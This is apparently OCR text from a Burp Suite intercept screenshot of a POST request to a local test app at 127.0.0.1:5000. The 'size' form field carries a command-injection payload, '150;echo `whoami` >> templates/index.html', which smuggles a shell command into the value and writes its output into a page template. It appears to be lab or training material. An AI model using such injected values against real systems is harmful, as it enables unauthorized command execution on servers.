 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:5000
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /home HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:5000/home
Content-Type: multipart/form-data; boundary=---------------------------96602374992342099100091258
Content-Length: 168
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------96602374992342099100091258
Content-Disposition: form-data; name="size"
150;echo `whoami` >> templates/index.html
-----------------------------96602374992342099100091258--